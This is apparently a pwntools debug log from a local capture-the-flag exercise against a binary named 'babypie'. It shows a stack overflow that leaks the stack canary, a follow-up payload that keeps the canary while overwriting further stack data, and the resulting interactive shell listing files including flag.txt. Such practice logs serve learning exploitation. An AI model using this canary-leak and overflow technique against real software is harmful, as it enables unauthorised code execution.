 00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[*] Process './babypie' stopped with exit code -11 (SIGSEGV) (pid 11921)
[*] Got EOF while sending in interactive
[+] Starting local process './babypie' argv=['./babypie'] : pid 11925
[DEBUG] Received 0x11 bytes:
    'Input your Name:\n'
[DEBUG] Sent 0x29 bytes:
    'a' * 0x29
[DEBUG] Received 0x3e bytes:
    00000000  48 65 6c 6c  6f 20 61 61  61 61 61 61  61 61 61 61  │Hell│o aa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 8c  │aaaa│aaaa│aaaa│aaa·│
    00000030  a3 74 dd 6a  ae e9 d0 66  ee 1b fe 7f  3a 0a        │·t·j│···f│····│:·│
    0000003e
[+] 008ca374dd6aaee9
[DEBUG] Sent 0x3a bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  00 8c a3 74  dd 6a ae e9  │aaaa│aaaa│···t│·j··│
    00000030  62 62 62 62  62 62 62 62  3e 0a                     │bbbb│bbbb│>·│
    0000003a
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x12e bytes:
    '1.py\t   brop.txt  goodluck\t\t  pwn3\t       smallest\n'
    '1.txt\t   core      imitation_game\t  pwndbg-dev   smashes\n'
    '2.py\t   dbgsrv    leakmemory\t\t  ret2libc1    xx_warmup_obf\n'
    'b0verfl0w  dump      leakmemory.c\t  ret2text\n'
    'babypie    edb\t     LibcSearcher-master  ret2text.py\n'
    'brop\t   flag.txt  Link to edb\t  Siri\n'
1.py       brop.txt  goodluck       pwn3           smallest
1.txt       core      imitation_game      pwndbg-dev   smashes
2.py       dbgsrv    leakmemory          ret2libc1    xx_warmup_obf
b0verfl0w  dump      leakmemory.c      ret2text
babypie    edb         LibcSearcher-master  ret2text.py
brop       flag.txt  Link to edb      Siri
$